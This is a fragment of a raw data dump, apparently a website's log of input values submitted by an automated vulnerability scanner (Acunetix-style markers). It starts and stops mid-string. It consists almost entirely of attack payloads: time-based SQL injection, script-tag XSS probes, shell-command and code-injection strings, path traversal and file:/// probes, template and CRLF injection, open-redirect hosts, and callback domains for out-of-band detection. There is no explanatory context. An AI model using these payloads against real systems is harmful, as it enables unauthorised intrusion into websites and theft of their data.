--","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt 